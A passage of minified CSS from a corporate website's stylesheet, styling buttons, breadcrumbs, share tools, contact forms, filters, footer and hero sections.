(min-width:60em){.bookend{align-items:flex-end;flex-wrap:nowrap;padding-right:0}.bookend__content{bottom:0;position:absolute;right:50%;width:50vw}.bookend__right-side{left:50%;position:relative;width:50%}}.bookend-no-image{position:relative}.bookend-no-image__content{background-color:#061e3c;color:#fff;max-width:90%;padding:4.75rem 2.375rem}.bookend-no-image__text{box-sizing:border-box;font-family:AvenirNextW04-Demi,sans-serif;font-size:1.75rem;line-height:36px;margin-left:auto}.bookend-no-image__buttons{bottom:0;position:absolute;right:0;transform:translateY(50%)}.bookend-no-image__buttons-container{position:relative}@media (min-width:40em){.bookend-no-image__text{padding-left:2.375rem}}.breadcrumbs{box-sizing:border-box;display:none;padding:2.375rem 0}.breadcrumbs__left{align-items:center;display:flex;flex:1;font-size:.75rem}.breadcrumbs__breadcrumb{position:relative}.breadcrumbs__breadcrumb:hover:after{background-color:#09a5a8}.breadcrumbs__breadcrumb.link--dark.link--disabled{color:#061e3c}.breadcrumbs__separator{padding:0 .5em}.breadcrumbs__right{align-items:center;display:flex;margin:-.5rem -.5rem -.5rem 0}.breadcrumbs__link{background-color:#fff;margin:.5rem 0;padding:0 .5rem;z-index:1}.breadcrumbs__link--left-wall{border-left:1px solid #09a5a8}.breadcrumbs__share-link{padding:.5rem}.breadcrumbs__share-links{display:flex;opacity:0;transform:translateX(2rem);transition:opacity .3s ease-in-out,visibility .3s ease-in-out,transform .3s ease-in-out;visibility:hidden}.breadcrumbs__share-links--expanded{opacity:1;transform:translateX(0);transition:opacity .3s ease-in-out,transform .3s ease-in-out;visibility:visible}@media (min-width:60em){.breadcrumbs{display:flex}}.button{background-color:#fff;border:2px solid #09a5a8;box-sizing:border-box;color:#09a5a8;cursor:pointer;display:inline-block;font-family:AvenirNextW04-Demi,sans-serif;font-size:1.125rem;line-height:1.4;overflow:visible;padding:1.1875rem 2.375rem;position:relative;text-align:left;white-space:nowrap}.button:before{border-bottom:4px solid #fff;border-top:4px solid #fff;bottom:-3px;content:"";display:block;left:.59375rem;position:absolute;right:.59375rem;top:-3px}.button__text{align-items:center;bottom:-2px;display:flex;justify-content:center;left:-2px;overflow:hidden;padding:1.1875rem 2.375rem;position:absolute;right:-2px;top:-2px}.button__text span{display:inline-block}.button__text:before{background-color:#09a5a8;bottom:-2px;color:#fff;content:"";display:block;left:-1em;overflow:hidden;padding:calc(1.1875rem + 2px) 2px;position:absolute;right:-1em;top:-2px;transform:skewX(-30deg) translateX(-100%);transition:transform .5s ease-in-out}.button__text--hidden{visibility:hidden}.button__text--white{align-items:center;bottom:-2px;color:#fff;display:flex;left:-2px;margin-left:calc(2.375rem + 2px);overflow:hidden;padding:1.1875rem 0;position:absolute;right:100%;top:-2px;transition:right .5s ease-in-out;z-index:1}.button__row{height:3.5625rem}.button--filled,.button__row{background-color:#09a5a8;display:flex}.button--filled{align-items:center;border:0;color:#fff;font-family:AvenirNextW04-Demi,sans-serif;font-size:1.125rem;justify-content:center;line-height:1;padding:0 .25em;text-align:center;transition:background-color .3s ease-in-out}.button--filled--hover{background-color:#04686a}.button--filled .button__text:before{content:none}.button--filled:focus,.button--filled:hover{background-color:#04686a}.button--peek .button__text{align-items:center;display:flex;flex-direction:column;justify-content:center}.button--peek .button__text--hidden{display:none}.button--peek .button__peek-text{max-height:0;opacity:0;transition:opacity .3s ease-in-out,max-height .3s ease-in-out}.button--peek:focus .button__peek-text,.button--peek:hover .button__peek-text{max-height:2em;opacity:1}.button--peek:before{content:" "}.button--padded{padding:0 4.75rem}.button--mobile-padded{padding:1.425rem 4.75rem}.button--filled-dark{background-color:#061e3c;border:1px solid #000;color:#09a5a8;line-height:1;padding:2.375rem;transition:background-color .3s ease-in-out}.button--filled-dark:hover{background-color:#000}.button:focus .button__text:before,.button:hover .button__text:before{transform:skewX(-30deg) translateX(0)}.button:focus .button__text--white,.button:hover .button__text--white{right:0}.button--recap{background-color:#f0f0f0;margin-right:19%}.button--recap:before{border-bottom:4px solid #f0f0f0;border-top:4px solid #f0f0f0}.button--arrow{color:#09a5a8;display:none;font-size:1.5rem;margin-left:auto;margin-right:auto;margin-top:30px;transition:color .3s ease-in-out,transform .3s ease-in-out}.button--arrow:focus,.button--arrow:hover{color:#fff;transform:scale(1.1)}.button--event{height:50%}@media (min-width:40em){.button__row{height:4.75rem}}@media (min-width:60em){.button--arrow{display:inline}}.button--inverted{background-color:transparent;border-color:transparent;color:#fff}.button--inverted:before{border:2px solid #21a4a7;border-right:0;left:-2px}.button--inverted:after,.button--inverted:before{content:"";height:100%;position:absolute;top:-2px;width:12px}.button--inverted:after{border:2px solid #21a4a7;border-left:0;right:-2px}.container{box-sizing:border-box;margin:0 auto;max-width:1440px;padding:0 1.1875rem;width:100%}.container--no-padding{padding:0}.container--narrow{max-width:64rem}.container--wide{max-width:100rem}@media (min-width:40em){.container{padding:0 2.375rem}.container--two-column{display:flex;justify-content:space-between}.container--two-column>*{width:calc(50% - 1rem)}}@media (min-width:100em){.container{max-width:90%}}.content{padding-top:4.75rem;position:relative}.content__rich-text--insight{display:block}.content__additional-container{display:grid;transition:grid-template-rows .6s}.content__additional-container--open{grid-template-rows:1fr}.content__additional-container--closed{grid-template-rows:0fr}.content__additional-overflow-container{overflow:hidden}.content__share-tools{bottom:1.1875rem;cursor:pointer;display:block;left:1.1875rem;position:fixed;transform:scale(0);transform-origin:bottom;transition:box-shadow .3s ease-in-out,transform .3s ease-in-out;z-index:1}.content__share-tools--visible{transform:scale(1)}.content__share-links{position:relative;z-index:0}.content__share-links .content__share-link{background-position:50%;background-repeat:no-repeat;margin-top:0!important}@media (max-width:40em){.content__share-links .content__share-link:not(:first-child){margin-top:.59375rem!important}}.content__share-links .content__share-link:before{content:""}.content__share-links .icon__mail{background-image:url(/assets/images/share-tools/email_1.svg)}.content__share-links .icon__bookmark{background-image:url(/assets/images/share-tools/ribbon.svg)}.content__share-links .icon__twitter{background-image:url(/assets/images/share-tools/twitter_1.svg)}.content__share-links .icon__linkedin{background-image:url(/assets/images/share-tools/linkedIn.svg);background-position-x:10px}.content__share-links .icon__facebook{background-image:url(/assets/images/share-tools/facebook_1.svg)}.content__share-links .icon__x{background-image:url(/assets/images/share-tools/x.svg)}.content__share-link{align-items:center;background-color:#fff;border:1px solid #09a5a8;border-radius:1.78125rem;box-shadow:0 3px 6px hsla(0,0%,4%,.1);cursor:pointer;display:block;display:flex;font-size:1.5rem;height:3.5625rem;justify-content:center;position:relative;transition:box-shadow .3s ease-in-out;width:3.5625rem;z-index:2}.content__share-link--toggle{display:block}.content__share-link:focus,.content__share-link:hover{box-shadow:0 3px 14px hsla(0,0%,4%,.4)}.content__share-link:not(:first-child){margin-top:.59375rem}.content__links{margin-top:2.375rem}.content__link{font-size:1.125rem}.content__button-row{display:flex;flex-wrap:wrap;margin-top:1.1875rem}.content__button-row .content__button a{color:#fff!important}.content__button-row a{border-bottom:none!important}.content__button-row a:not(:last-child){margin-right:1.1875rem}.content__button{height:4.75rem;margin-top:1.1875rem;padding:0 2.375rem}.content__button:not(:last-child){margin-right:1.1875rem}.content__tag-container{margin-bottom:2rem}.content__tag{font-size:1rem}.content__left-side{z-index:0}.content__button-row-container{min-height:auto!important}.content__button-row-container .content__button-row{padding-left:0}@media (min-width:40em){.content{display:flex}.content__body{box-sizing:content-box;margin:0 auto;max-width:56.25rem;width:100%}.content__body--min-height{min-height:21.25rem}.content__left-side{padding-right:2.375rem;position:relative}.content__share-tools{bottom:auto;left:-1.425rem;position:absolute;top:0;transform:scale(1);transition:none}.content__share-links.fadable{opacity:1;transform:none;visibility:visible}.content__share-link--toggle{display:none}.content__share-link{background-color:transparent;border:0;box-shadow:none;font-size:2rem}.content__share-link:focus,.content__share-link:hover{box-shadow:none}.content__rich-text{line-height:2rem;margin-top:1.1875rem}.content__button-container,.content__rich-text,.content__tag-container{padding:0 2.375rem}.content__button-container--insight,.content__rich-text--insight,.content__tag-container--insight{display:block;padding-top:inherit}.content__button-row,.content__links{padding-left:2.375rem}.content__block{display:block}}@media (min-width:40em) and (min-width:60em){.content__share-tools{left:-3.5625rem}}.contact-form__field{align-items:center;display:flex;margin-top:1rem}.contact-form__field--full-width{margin-top:1.5rem}.contact-form__label{opacity:0;pointer-events:none;position:absolute}.contact-form__input,.contact-form__textarea{background-color:#fff;border:1px solid #09a5a8;box-sizing:border-box;color:#061e3c;font-family:AvenirNextW06-Regular,sans-serif;font-size:1rem;padding:.5rem;width:100%}.contact-form__input::-moz-placeholder,.contact-form__textarea::-moz-placeholder{color:#061e3c}.contact-form__input::placeholder,.contact-form__textarea::placeholder{color:#061e3c}.contact-form__radio-prompt{line-height:1.5;margin-right:.5rem}.contact-form__radio-group{display:inline-block}.contact-form__radio-field{line-height:1.5;white-space:nowrap}.contact-form__radio-field:first-child{margin-right:.5rem}.contact-form__radio-input{-webkit-appearance:radio;-moz-appearance:radio}.contact-form__textarea{min-height:9.375rem}.contact-form__honey-pot{display:none}.contact-form__submit-button{margin-top:2rem}.contact-form__submit-button--disabled,.contact-form__submit-button--disabled:active,.contact-form__submit-button--disabled:hover{border:2px solid #7d7d7d}.contact-form__submit-button--disabled .button__text{color:#7d7d7d}.contact-form__submit-button--disabled .button__text--white,.contact-form__submit-button--disabled .button__text:before{visibility:hidden}.contact-form__submit-message{color:#061e3c;font-size:1.25rem;line-height:1.5;margin-top:2rem}@media (min-width:40em){.contact-form{display:flex;flex-wrap:wrap;justify-content:space-between}.contact-form__field{width:calc(50% - .5rem)}.contact-form__field--full-width{width:100%}}.contacts-section__contacts{margin-top:10px}.contacts-section__contact{margin-top:2rem}.contacts-section__column--left{width:15.625rem}.contacts-section__column--right{word-wrap:break-word;padding:1rem 0}.contacts-section__image{width:100%}.contacts-section__name{font-size:1.5rem}.contacts-section__name,.contacts-section__title{font-family:AvenirNextW04-Demi,sans-serif;line-height:1.5}.contacts-section__title{font-size:1.125rem}.contacts-section__audio{background-position:bottom;background-repeat:no-repeat;background-size:15px 15px;display:inline-block;height:20px;width:20px}.contacts-section__link{color:#09a5a8;font-family:AvenirNextW04-Demi,sans-serif;font-size:1.125rem;line-height:1.5;transition:color .3s}.contacts-section__link:hover{color:#09a5a8}.contacts-section__header{display:flex;flex-direction:column;flex-wrap:wrap;gap:16px}@media (min-width:40em){.contacts-section__header{align-items:center;flex-direction:row;flex-wrap:nowrap;gap:24px;justify-content:space-between}}.contacts-section__cta{align-items:center;color:#21a4a7;display:flex;flex:0 0 auto;font-family:AvenirNextW04-Demi,sans-serif;font-size:14px;gap:4px;transition:color .3s ease-in-out}.contacts-section__cta .icon__arrow-tail,.contacts-section__cta:hover{color:#061e3c}@media (min-width:40em){.contacts-section__contact{display:flex;flex-wrap:wrap;justify-content:space-between}.contacts-section__column--right{width:calc(100% - 17.625rem)}}@media (min-width:80em){.contacts-section__contacts{display:flex;flex-wrap:wrap;justify-content:space-between}.contacts-section__contact{width:calc(50% - 1rem)}}.detail-list{font-size:1.125rem}.detail-list:not(:first-child){margin-top:1.1875rem}.detail-list__lists{display:flex;flex-wrap:wrap}.detail-list__lists .detail-list{margin-top:2.375rem}.detail-list__lists .detail-list:not(:last-child){margin-right:4.75rem}.detail-list__stacked,.detail-list__stacked .detail-list{display:block}.detail-list__link-container{display:block;margin-top:.5rem}.detail-list__link{color:#09a5a8;font-size:1.125rem;line-height:1.25;transition:color .3s ease-in-out}.detail-list__link:focus,.detail-list__link:hover{color:#09a5a8;opacity:1}.detail-list__copy{margin-bottom:.5rem}.detail-list__title{color:#061e3c;font-family:AvenirNextW04-Demi,sans-serif;font-size:1.125rem;line-height:1.25}.detail-list--right{text-align:right}.dropdown{background-color:transparent;border:0;color:#061e3c;cursor:pointer;font-family:AvenirNextW04-Demi,sans-serif;font-size:1rem;padding:.59375rem 2.375rem .59375rem .59375rem}.dropdown--underline{border-bottom:4px solid #f0f0f0;border-radius:0;width:100%}.dropdown:after,.dropdown__arrow:after{color:#09a5a8;content:"\f105";display:inline-block;font-family:AvenirNextW06-Regular,sans-serif;font-family:icomoon;font-size:.9em;transform:rotate(90deg)}.dropdown__container{display:flex;position:relative;transition:opacity .3s ease-in-out}.dropdown__container:focus,.dropdown__container:hover{opacity:.6}.dropdown__arrow{pointer-events:none;position:absolute;right:1.1875rem;top:50%;transform:translate(50%,-50%)}.dropdown--close,.dropdown--plus{padding:.5rem}.dropdown--close:after,.dropdown--plus:after{font-size:.7em;padding-bottom:.2em;padding-left:.5rem;transform:none}.dropdown--plus:after{content:"\ea0a"}.dropdown--close:after{content:"\f100"}.emergency-news--container{align-items:center;background-color:#f3fafa;display:flex;justify-content:space-between;left:0;opacity:0;overflow:hidden;position:fixed;right:0;top:0;transition:all .3s ease;width:100%;z-index:9999}.emergency-news--hidden{display:none}.emergency-news--aqua{background-color:#f3fafa}.emergency-news--red{background-color:red}.emergency-news--text{font-family:AvenirNextW06-Regular,sans-serif;font-size:1rem;line-height:1.4;padding:1em 1em 1em 75px}.emergency-news--text-label{font-family:AvenirNextW04-Demi,sans-serif}.emergency-news--text a{font-weight:700;text-decoration:underline;text-decoration-color:#09a5a8;text-decoration-thickness:2px;text-underline-offset:2px}.emergency-news--close{margin-right:10%}.emergency-news--editor-mode{position:relative;z-index:1}@media (max-width:66em){.emergency-news--text{padding-left:30px}}.event-register--calendar{padding:20px 0}.event-register--calendar-image{padding-right:8px;vertical-align:text-top}.event-register--calendar .click{cursor:pointer}@media (min-width:60em){.event-register{display:flex;justify-content:space-between;width:100%}.event-register--calendar{flex:auto;margin:auto}}.past-event-panel{align-items:center;background-color:#f0f0f0;display:flex;height:100px;justify-content:space-between;margin-left:8%;margin-top:-4%;position:relative;width:115%;z-index:3}.past-event-panel .past-event-message{font-family:Lora,serif;font-size:1.5rem;padding-left:35px}@media (max-width:66em){.past-event-panel .button--recap{margin-left:3%}}@media (max-width:40em){.past-event-panel{flex-direction:column;height:auto;margin-left:5%;margin-top:-12%;padding-bottom:10px}.past-event-panel .past-event-message{padding-left:0;text-align:center;width:80%}.past-event-panel .button--recap{margin-left:auto;margin-right:auto;margin-top:20px}}.excerpt{margin-bottom:3.5625rem;padding-bottom:3.5625rem;position:relative}.excerpt:before{background-color:#d3d3d3;content:"";display:block;height:1px;left:0;position:absolute;top:100%;width:100vw}.excerpt__content.rich-text{font-size:1.75rem}.excerpt__content.rich-text .event-info,.excerpt__content.rich-text p{line-height:1.5em}.excerpt__content.rich-text .event-info:first-child,.excerpt__content.rich-text p:first-child{margin-top:0}@media (min-width:40em){.excerpt{margin-left:2.375rem}.excerpt__content.rich-text p{font-size:1.75rem;line-height:calc(1.75rem + 12px)}.excerpt__content.rich-text .event-info{font-size:1.125rem}}.rich-text__section .excerpt{margin-left:0;padding-bottom:3.5625rem}.expand-section__control{align-items:center;color:#09a5a8;display:flex;font-size:1.125rem;margin-top:1rem;transition:color .3s}.expand-section__control:hover{color:#061e3c}.expand-section__rotatable{margin-left:.25rem}.expand-section__grid{margin:2rem 0 0}.expand-section__button{border-bottom:1px solid #d3d3d3;box-sizing:border-box;color:#09a5a8;display:block;font-family:AvenirNextW04-Demi,sans-serif;font-weight:600;line-height:normal;padding:1rem 2rem 1rem 0;position:relative;text-align:left;transition:color .3s;width:100%}.expand-section__button:hover{color:#061e3c}.expand-section__icon{position:absolute;right:1rem;top:50%;transform:translate3d(50%,-50%,0)}.expand-section__icon:before{content:"+";line-height:0}.expand-section__icon--open:before{content:"-"}.expand-section__subitems-container{height:0;overflow:hidden}.expand-section__subitems{padding:1.1875rem 0}.expand-section__subitem-link{color:#09a5a8;display:block;font-family:AvenirNextW04-Demi,sans-serif;font-size:1.125rem;padding:.5rem 0;transition:color .3s}.expand-section__subitem-link:hover{color:#061e3c}@media (min-width:40em){.expand-section__header{align-items:center;display:flex;justify-content:space-between}.expand-section__control{margin-top:0}.expand-section__button{font-size:1.75rem}.expand-section__grid{display:flex;justify-content:space-between}.expand-section__column{width:calc(50% - 1rem)}}@media (min-width:60em){.expand-section__button{font-size:1.5rem}}@media (min-width:40em){.expand-section__mobile{display:none}}@media (max-width:40em){.expand-section__desktop{display:none}.expand-section__mobile{display:block}}.fadable{opacity:0;transform:translateY(2.375rem);transition:transform .6s ease-in-out,opacity .6s ease-in-out,visibility .6s ease-in-out;visibility:hidden}.fadable--ready{opacity:1;transform:none;visibility:visible}.fadable--no-slide{transform:none;transition:opacity .6s ease-in-out}.fadable--link{transition:transform .6s ease-in-out,opacity .6s ease-in-out,visibility .6s ease-in-out,color .3s ease-in-out!important}.fade-transition{transition:opacity .2s .1s}.fade-transition--hidden{height:0;margin:0!important;opacity:0;overflow:hidden;padding:0!important;pointer-events:none;transition:opacity .1s,height 0s .1s,padding 0s .1s}.featured-tiles{margin-top:4.75rem}.featured-tiles__link.featured-tiles__link{min-width:9.375rem;padding:2rem;position:absolute;right:0;top:100%;transform:translate3d(0,-50%,0);white-space:nowrap}.featured-tiles__icon{margin-left:.5rem}.featured-tiles__background{background-color:#061e3c;height:100%;left:0;position:absolute;top:0;transition:background-color .3s;width:100%;z-index:-1}.featured-tiles__background:after{background-image:url(/assets/images/slash-grid-2.svg);background-repeat:repeat;content:"";display:block;height:100%;left:0;opacity:.5;position:absolute;top:0;width:100%}.featured-tiles__header{color:#fff;font-family:AvenirNextW04-Demi,sans-serif;font-size:1.75rem;line-height:1.3}.featured-tiles__item{margin-bottom:4rem;padding:3rem 3rem 5rem;position:relative}.featured-tiles__item .rich-text{color:#fff}@media (max-width:60em){.featured-tiles{padding:0}}@media (min-width:40em){.featured-tiles{display:flex;justify-content:space-between}.featured-tiles__header{font-size:1.875rem}.featured-tiles__column{width:calc(50% - .625rem)}.featured-tiles__column--left{padding-top:3.5625rem}}@media (min-width:60em){.featured-tiles__content{padding:0}.featured-tiles__link.featured-tiles__link{min-width:14.0625rem}}@media (max-width:60em){.section .featured-tiles__section .featured-tiles__content{padding:0}}.filters__advanced-button-wrapper{padding:0 .59375rem}.filters__view-all-container{margin:2rem 0}.filters__view-all-label,.filters__view-less-label{color:#09a5a8;font-size:1.125rem;transition:color .3s}.filters__view-all-label:hover,.filters__view-less-label:hover{color:#061e3c}.filters__dropdown-section{border-bottom:1px solid #7d7d7d;padding-bottom:2.375rem}.filters__advanced-options{overflow:hidden}.filters__dropdowns{margin-top:2.375rem}.filters__dropdowns--secondary{margin-top:0}.filters__filter-section{border-bottom:1px solid #7d7d7d;padding-bottom:2.375rem}.filters__filter-list{margin-top:2.375rem}.filters__filter-list--secondary{margin-top:0}.filters__typeahead .searchbar__input{border:none;border-bottom:4px solid #f0f0f0}.filters__typeahead .searchbar__typeahead{border:4px solid #f0f0f0;border-bottom:none;border-top:none}.filters__typeahead .searchbar__typeahead .searchbar__typeahead-result:last-child{border-bottom:4px solid #f0f0f0}.filters__dropdown{margin-bottom:.75rem;margin-top:.75rem}.filters__dropdown:nth-child(7){z-index:1}.filters__dropdown:nth-child(6){z-index:2}.filters__dropdown:nth-child(5){z-index:3}.filters__dropdown:nth-child(4){z-index:4}.filters__dropdown:nth-child(3){z-index:5}.filters__dropdown:nth-child(2){z-index:6}.filters__dropdown:first-child{z-index:7}.filters__dropdown:nth-child(0){z-index:8}.filters__label{margin-bottom:.59375rem;margin-right:1rem;white-space:nowrap}.filters__label--site-search{margin-bottom:0}.filters__dropdown-select{width:100%}.filters__button{font-family:AvenirNextW04-Demi,sans-serif;padding:.59375rem 0;white-space:nowrap}.filters__button-icon{color:#09a5a8}.filters__letters,.filters__searchbar{margin-top:2.375rem}.filters__active-filters{border-top:1px solid #d3d3d3;margin-top:2.375rem;padding:2.375rem .59375rem 0}.filters__typeahead{position:relative}.filters__typeahead:after{background:linear-gradient(90deg,transparent,#fff);bottom:4px;content:"";position:absolute;right:0;top:0;width:1rem;z-index:2}.filters__typeahead-wrapper{width:100%}.filters__typeahead-input{background-color:transparent;border:none;border-bottom:4px solid #f0f0f0;box-sizing:border-box;font-family:AvenirNextW04-Demi,sans-serif;font-size:1rem;padding:.59375rem;position:relative;width:100%;z-index:3}.filters__typeahead-results{background-color:#fff;border-left:1px solid #09a5a8;border-right:1px solid #09a5a8;left:0;position:absolute;top:100%;width:100%;z-index:10}.filters__typeahead-result:last-child{border-bottom:1px solid #09a5a8}.filters__typeahead-hint{bottom:calc(.59375rem + 4px);font-family:AvenirNextW04-Demi,sans-serif;left:.59375rem;line-height:1.25rem;overflow:hidden;pointer-events:none;position:absolute;white-space:nowrap;width:100%;z-index:1}.filters__typeahead-hint-suffix{color:#7d7d7d;font-family:AvenirNextW06-Italic,sans-serif}.filters__typeahead-hint--hidden{opacity:0}.filters__result-trigger{display:block;padding:.59375rem 1.1875rem;text-align:left;transition:color .3s,background-color .3s;width:100%}.filters__result-trigger:focus,.filters__result-trigger:hover{background-color:#09a5a8;color:#fff}.filters__other-filters{border-bottom:4px solid #f0f0f0}.filters__checkbox-field{display:flex;font-family:AvenirNextW04-Demi,sans-serif;font-size:1rem;justify-content:space-between;padding:.59375rem}.filters__checkbox{-webkit-appearance:checkbox;-moz-appearance:checkbox;border:1px solid #09a5a8;height:13px;line-height:16px;margin:0;vertical-align:middle;width:13px}.filters__view-all{font-family:AvenirNextW04-Demi,sans-serif;font-size:1rem;padding:.59375rem;transition:opacity .3s ease-in-out}.filters__view-all:hover{opacity:.6}@media (min-width:40em){.filters__dropdowns-container{display:flex;flex-wrap:wrap}.filters__filters-container{display:flex;flex-wrap:wrap;justify-content:space-around}.filters__dropdown{margin-right:1.1875rem;width:calc(50% - .59375rem)}.filters__dropdown:nth-child(2n){margin-right:0}}@media (min-width:60em){.filters__letters{padding:0 2.375rem}.filters__dropdown-section{padding-left:2.375rem;padding-right:2.375rem}.filters__dropdowns{align-items:center;display:flex}.filters__dropdowns--secondary{margin-top:.59375rem}.filters__dropdowns-container{flex-grow:1}.filters__dropdown{width:calc(33.33% - .79167rem - 10px)}.filters__dropdown:nth-child(n){margin-right:1.1875rem}.filters__dropdown:nth-child(3n){margin-right:0}.filters__filter-section{padding-left:2.375rem;padding-right:2.375rem}.filters__filter-list{align-items:center;display:flex}.filters__filter-list--secondary{margin-top:.59375rem}.filters__filters-container{flex-grow:1}.filters__advanced-button-wrapper{display:flex;margin:2.375rem 0}.filters__button{margin-top:0}}.flex__spacer{flex:1}.footer{background-color:#061e3c;border-top:1px solid #f3fafa;font-family:AvenirNextW04-Demi,sans-serif;padding-bottom:2.75rem;padding-top:2.75rem}.footer,.footer a{color:#fff}.footer__wrapper{display:flex;flex-wrap:wrap;justify-content:space-between;padding:0 2.75rem}.footer__icons{align-items:center;display:flex}.footer__icon-item{margin:0 .25em}.footer__icon{align-items:center;border:1px solid #7c7c7c;border-radius:100%;display:block;display:flex;font-size:1.5em;height:45px;justify-content:center;text-align:center;transition:all .3s ease;width:45px}.footer__icon:hover{color:#09a5a8}.footer__links{display:flex}.footer__link{color:#fff;flex:1;line-height:2.25rem;text-align:center}.footer__link.icon{background-position:50%;background-repeat:no-repeat;background-size:25px 25px;width:25px}@media (max-width:40em){.footer__link.icon{flex:0.75}}.footer__link.icon:before{content:""}.footer__link.icon__twitter{background-image:url(/assets/images/share-tools/twitter_1.svg)}.footer__link.icon__linkedin{background-image:url(/assets/images/share-tools/linkedIn.svg)}.footer__center-align{display:flex;justify-content:center}.footer__left-align{align-items:center;flex-wrap:wrap;justify-content:space-between}.footer__left-align .footer__link{flex:auto}.footer__right-align{align-items:center}.footer__right-align .footer__links{margin:0}.footer__copyright{align-items:center;display:flex;opacity:.5;text-align:center}.footer__copyright--desktop{display:block}.footer__copyright--mobile{display:none}@media (min-width:60em){.footer__link{flex:auto;margin-right:1.5em}.footer__right-align{display:flex}.footer__right-align .footer__links{margin:0}}@media (max-width:60em){.footer__center-align{flex:1 1 100%;margin-bottom:1em;order:-1}.footer__left-align,.footer__right-align{flex:1 1 50%}.footer__copyright{flex:1 1 100%;margin-top:1em;text-align:left}.footer__copyright--desktop{display:none}.footer__copyright--mobile{display:block}.footer__links{margin:0}.footer__link,.footer__links{display:block;text-align:left}}.hero{position:relative;z-index:2}.hero__header{padding-left:2.375rem;padding-top:2.375rem}.hero__header--no-image{padding:2.96875rem}.hero__title{color:#061e3c;font-family:AvenirNextW04-Demi,sans-serif;font-size:3rem}.hero__title--gray{color:#7d7d7d}.hero__audio,.hero__title--audio{display:inline-block}.hero__audio{background-position:50%;background-repeat:no-repeat;background-size:20px 20px;height:25px;margin-left:8px;width:25px}.hero__subtitle{color:#09a5a8;font-family:AvenirNextW06-Regular,sans-serif;font-size:2rem;line-height:1;margin-top:.25rem}.hero__subtitle--gray{color:#7d7d7d}.hero__container{padding-left:0}.hero__image-container{margin-top:2.375rem;padding-bottom:2.375rem;padding-top:2.375rem;position:relative}.hero__button--offset.hero__button--offset{transform:translateY(100%);transition:transform .3s}.hero__image-wrapper{background-color:#f0f0f0;overflow:hidden;padding-bottom:69%;position:relative;transform:scaleX(0);transform-origin:left;transition:transform .3s ease-in-out;width:calc(100% - 2.375rem)}.hero__image-wrapper:before{background-color:#061e3c;bottom:0;content:"";left:0;position:absolute;right:0;top:0;transition:left .6s ease-in-out;z-index:1}.hero__image-wrapper--ready{transform:none}.hero__image-wrapper--revealed:before{left:100%}.hero__lines{background-image:url(/assets/images/slash-grid-2.svg);background-position:100% 0;background-repeat:repeat;bottom:0;min-width:50vw;right:0}.hero__image,.hero__lines{position:absolute;top:0;width:100%}.hero__image{height:100%;left:0;-o-object-fit:cover;object-fit:cover;-o-object-position:center;object-position:center;opacity:0;transition:opacity .6s ease-in-out}.hero__image--ready{opacity:1}.hero__links{bottom:0;left:2.375rem;position:absolute;right:0;transform:translateY(50%);transition:transform .3s}.hero__fade-row{margin-left:5%;position:relative;right:2.375rem}.hero__link{flex:1;overflow:hidden;position:relative}.hero__link:not(:last-child){border-right:1px solid rgba(6,30,60,.8)}.hero__icon-link-toggle{bottom:0;flex:1;font-family:AvenirNextW04-Demi,sans-serif;font-size:1.125rem;left:0;position:absolute;top:0;transition:transform .6s ease-in-out;visibility:visible;width:100%}.hero__icon-link-toggle--hidden{transform:translate(100%);transition:transform .6s ease-in-out,visibility .1s linear .6s;visibility:hidden}.hero__icon-link-toggle-text{left:0;position:absolute;right:0;top:50%;transform:translateY(-50%)}.hero__icon-links{display:flex;flex:1;left:0;position:absolute;right:0;top:50%;transform:translate(-100%,-50%);transition:transform .6s ease-in-out,visibility .6s linear .6s;visibility:hidden}.hero__icon-links--visible{transform:translateY(-50%);transition:transform .6s ease-in-out;visibility:visible}.hero__icon-link{flex:1}.hero__contact-section{padding:2.96875rem 2.375rem}.hero__contact:not(:first-child){margin-top:1.1875rem}.hero__accent-text{color:#09a5a8;font-family:AvenirNextW04-Demi,sans-serif;font-size:1.25rem;line-height:1.6}.hero__contact-title{font-size:1.125rem}.hero__contact-title,.hero__numbers{font-family:AvenirNextW04-Demi,sans-serif;line-height:1.2}.hero__numbers{color:#061e3c;display:flex;flex-direction:column;margin-top:.5rem}.hero__number-prefix{font-family:AvenirNextW04-Demi,sans-serif}.hero__number{font-size:1.125rem;line-height:1.6;margin-right:.5rem}.hero--no-image{background-color:#f0f0f0}.hero__numbers-container{display:none}.hero__numbers-container--image{display:block}@media (min-width:72em){.hero__links{left:4.75rem}.hero__links--no-image{left:15.4375rem}.hero__lines{bottom:4.75rem}.hero__header{padding-right:7.125rem;position:absolute;right:0;top:0;width:50%}.hero__header--no-image{position:relative}.hero__container{padding:0}.hero__contact-section{bottom:0;left:50%;margin:0 auto 4.75rem;max-width:720px;position:absolute;width:50%}.hero__image-container{margin-top:0;max-width:50%}.hero__numbers{flex-direction:row}}@media (min-width:86em){.hero__numbers-container{display:block;margin-top:1.1875rem}.hero__numbers-container--image{display:none}}.hero-w-navigation{overflow:hidden}.hero-w-navigation--offices{overflow:unset;overflow-x:hidden}.hero-w-navigation__container{position:relative}.hero-w-navigation__links--desktop{left:0;position:absolute;top:4.75rem;z-index:1}.hero-w-navigation--offices .hero-w-navigation__links--desktop{display:flex;flex-wrap:wrap;width:562px}.hero-w-navigation__link.hero-w-navigation__link{box-sizing:border-box;display:block;line-height:1.375rem;max-width:0;min-width:280px;padding:1.75rem 1rem}.hero-w-navigation__link.hero-w-navigation__link--hidden{border:none;display:none}.hero-w-navigation__link.hero-w-navigation__link--active{display:block}.hero-w-navigation__link-text.hero-w-navigation__link-text{padding:1.75rem 1rem}.hero-w-navigation__link-container{display:flex}.hero-w-navigation__link-container:not(:last-child) .hero-w-navigation__link{border-bottom:1px solid rgba(6,30,60,.8)}.hero-w-navigation--offices .hero-w-navigation__link-container{position:relative}.hero-w-navigation--offices .hero-w-navigation__link-container:nth-child(2n){border-left:1px solid rgba(6,30,60,.8)}.hero-w-navigation--offices .hero-w-navigation__link+.hero-w-navigation__link{height:100%;left:100%;position:absolute;top:0;width:100%;z-index:2}.hero-w-navigation--mobile,.hero-w-navigation--mobile-phone{display:none}.hero-w-navigation__links--mobile{background-color:#fff;display:none;left:0;position:fixed;top:5.7rem;width:100%;z-index:1}.hero-w-navigation__dropdown{font-family:AvenirNextW06-Regular,sans-serif;font-size:1.125rem;height:5.7rem;padding-left:2rem;padding-right:3rem;width:100%}.hero-w-navigation__dropdown-arrow{font-size:1.125rem;pointer-events:none;right:2rem;transform:translate3d(0,-50%,0)}.hero-w-navigation__video-image-section{margin:0 2.375rem;padding:2.375rem;position:relative}.hero-w-navigation__video-image-section:before{background-image:url(/assets/images/slash-grid-2.svg);content:"";display:block;height:80%;left:0;position:absolute;top:0;width:100vw;z-index:-1}.hero-w-navigation__video-image-wrapper{position:relative}.hero-w-navigation--offices 